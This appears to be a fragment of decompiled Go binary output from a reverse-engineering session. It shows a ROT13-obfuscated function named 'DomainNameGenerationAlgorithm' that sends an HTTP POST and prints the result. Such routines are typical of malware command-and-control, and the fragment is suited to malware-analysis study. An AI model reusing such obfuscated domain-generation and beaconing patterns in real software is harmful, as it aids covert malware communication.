 006623e1 main.QbznvaAnzrTrarengvbaNytbevguz(rbp_1)
006623e6 int64_t rax_67 = *(rsp + 8)
006623eb int64_t rcx_43 = *rsp
006623f7 *rsp = *net/http.DefaultClient
006623fb *(rsp + 8) = rcx_43
00662400 *(rsp + 0x10) = rax_67
0066240d *(rsp + 0x18) = rsp + 0x1f0
00662412 net/http.(*Client).PostForm()
00662417 if (*(rsp + 0x28) != 0)
006624cd int512_t zmm0_6
006624cd zmm0_6:0.o = 0
006624d0 *(rsp + 0x170) = zmm0_6:0.o
006624df *(rsp + 0x170) = data_689a80
006624ee *(rsp + 0x178) = data_74c360
006624f6 uint64_t rcx_46 = *os.Stdout
00662504 *rsp = go.itab.*os.File,io.Writer
00662508 *(rsp + 8) = rcx_46
00662515 *(rsp + 0x10) = rsp + 0x170
0066251a *(rsp + 0x18) = 1
00662523 *(rsp + 0x20) = 1
0066252c fmt.Fprint()